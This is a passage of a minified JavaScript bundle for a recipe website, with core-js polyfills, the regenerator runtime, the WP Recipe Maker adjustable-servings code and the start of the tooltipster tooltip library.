e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(39)("Observable")},function(t,n,e){var i=e(2),r=e(0),o=e(93),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(89);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(88),r=e(35),o=e(13),s=e(2),a=e(12),c=e(45),u=e(5),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";function e(t,n,e,o){var s=n&&n.prototype instanceof r?n:r,a=Object.create(s.prototype),c=new p(o||[]);return a._invoke=function(t,n,e){var r=O;return function(o,s){if(r===P)throw new Error("Generator is already running");if(r===I){if("throw"===o)throw s;return _()}for(e.method=o,e.arg=s;;){var a=e.delegate;if(a){var c=u(a,e);if(c){if(c===C)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===O)throw r=I,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=P;var f=i(t,n,e);if("normal"===f.type){if(r=e.done?I:E,f.arg===C)continue;return{value:f.arg,done:e.done}}"throw"===f.type&&(r=I,e.method="throw",e.arg=f.arg)}}}(t,e,c),a}function i(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function r(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function c(t){function e(n,r,o,s){var a=i(t[n],t,r);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&v.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e));var r;this._invoke=function(t,n){function i(){return new Promise(function(i,r){e(t,n,i,r)})}return r=r?r.then(i,i):i()}}function u(t,n){var e=t.iterator[n.method];if(e===d){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=d,u(t,n),"throw"===n.method))return C;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return C}var r=i(e,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,C;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=d),n.delegate=null,C):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,C)}function f(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function l(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function h(t){if(t){var n=t[y];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function n(){for(;++e<t.length;)if(v.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=d,n.done=!0,n};return i.next=i}}return{next:_}}function _(){return{value:d,done:!0}}var d,g=Object.prototype,v=g.hasOwnProperty,m="function"==typeof Symbol?Symbol:{},y=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag",x="object"==typeof t,S=n.regeneratorRuntime;if(S)x&&(t.exports=S);else{(S=n.regeneratorRuntime=x?t.exports:{}).wrap=e;var O="suspendedStart",E="suspendedYield",P="executing",I="completed",C={},M={};M[y]=function(){return this};var T=Object.getPrototypeOf,$=T&&T(T(h([])));$&&$!==g&&v.call($,y)&&(M=$);var k=s.prototype=r.prototype=Object.create(M);o.prototype=k.constructor=s,s.constructor=o,s[b]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===o||"GeneratorFunction"===(n.displayName||n.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,b in t||(t[b]="GeneratorFunction")),t.prototype=Object.create(k),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[w]=function(){return this},S.AsyncIterator=c,S.async=function(t,n,i,r){var o=new c(e(t,n,i,r));return S.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(k),k[b]="Generator",k[y]=function(){return this},k.toString=function(){return"[object Generator]"},S.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},S.values=h,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=d,this.done=!1,this.delegate=null,this.method="next",this.arg=d,this.tryEntries.forEach(l),!t)for(var n in this)"t"===n.charAt(0)&&v.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=d)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){function n(n,i){return o.type="throw",o.arg=t,e.next=n,i&&(e.method="next",e.arg=d),!!i}if(this.done)throw t;for(var e=this,i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],o=r.completion;if("root"===r.tryLoc)return n("end");if(r.tryLoc<=this.prev){var s=v.call(r,"catchLoc"),a=v.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&v.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=n&&n<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=n,r?(this.method="next",this.next=r.finallyLoc,C):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),C},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),l(e),C}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;l(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:h(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=d),C}}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(n,e(65))},function(t,n,e){e(328),t.exports=e(22).RegExp.escape},function(t,n,e){var i=e(0),r=e(329)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},function(t,n,e){"use strict";n.a=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return n=parseInt(n),parseFloat(parseFloat(t).toFixed(n))},n.b=function(t){var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=((t=t.replace(",","."))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}i+=s}}return i}},,,,,,,,,,,,,,function(t,n,e){"use strict";(function(t){function i(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();/^\.\d+\s*$/.test(e)?n.html('<span class="wprm-adjustable">'+e+"</span>"):(e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e))}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(u.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function r(n){var e=n.find(".wprm-recipe-servings"),r=parseInt(e.data("servings")),o=e.data("original_servings"),s=n.find(".wprm-adjustable");0==s.length&&(i(n),s=n.find(".wprm-adjustable")),s.each(function(){var n=t(this);if(r==o)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*r;isNaN(e)||n.text(Object(u.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function o(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),o=i.data("recipe"),s=t("#wprm-recipe-container-"+o);i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+o).each(function(){t(this).text(n),t(this).data("servings",n)}),r(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function s(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var o='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(o),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),o=t("#wprm-recipe-container-"+i);t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),r(o)})}n.a=i,n.c=r,n.b=function(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),r(e)}};var a=e(345),c=(e.n(a),e(346)),u=(e.n(c),e(330)),f=e(362);e.n(f),t(document).ready(function(n){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?o(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&s(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?s(n):o(n))))})})}).call(n,e(50))},function(t,n,e){var i,r,o;/*!tooltipster v4.2.6*/o=function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[];return t(n||".tooltipstered").each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){return t((n?n+" ":"")+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var C=p[I];"even"==P?(C>O&&(O=C,0===I&&(x=O)),x>C&&(x=C),P="odd"):(C>E&&(E=C,1==I&&(S=E)),S>C&&(S=C),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}return(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability)&&(n="",t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})),(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability)&&(n="",t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})),t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else t._close()},t.__options.trackerInterval),t},_close:function(n,e,i){var r=this,o=!0;if(r._trigger({type:"close",event:n,stop:function(){o=!1}}),o||i){e&&r.__callbacks.close.push(e),r.__callbacks.open=[],r.__timeoutsClear();var a=function(){t.each(r.__callbacks.close,function(t,e){e.call(r,r,{event:n,origin:r._$origin[0]})}),r.__callbacks.close=[]};if("closed"!=r.__state){var c=!0,u=(new Date).getTime()+r.__options.animationDuration[1];if("disappearing"==r.__state&&u>r.__closingTime&&r.__options.animationDuration[1]>0&&(c=!1),c){r.__closingTime=u,"disappearing"!=r.__state&&r.__stateSet("disappearing");var 